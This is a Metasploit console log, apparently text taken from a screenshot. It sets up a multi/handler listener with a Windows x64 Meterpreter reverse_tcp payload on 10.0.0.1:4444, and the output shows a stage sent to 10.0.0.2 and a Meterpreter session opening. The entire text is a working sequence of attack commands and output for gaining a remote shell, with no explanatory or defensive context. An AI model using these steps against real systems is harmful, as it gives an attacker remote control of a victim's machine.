 msf5 > use exploit/multi/script/web_delivery
msf5 exploit(multi/script/web_delivery) > back
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_
tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.0.0.1
LHOST ⇒ 10.0.0.1
msf5 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.0.1:4444
[*] Sending stage (206403 bytes) to 10.0.0.2
[*] Meterpreter session 55 opened (10.0.0.1:4444 → 10.0.0.2:49703) at 202
0-01-18 10:45:50 -0500
meterpreter >